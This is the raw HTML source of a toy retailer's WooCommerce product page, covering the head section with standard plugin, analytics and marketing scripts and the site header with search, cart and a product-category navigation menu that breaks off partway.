<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/26149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=26149' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-26149 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
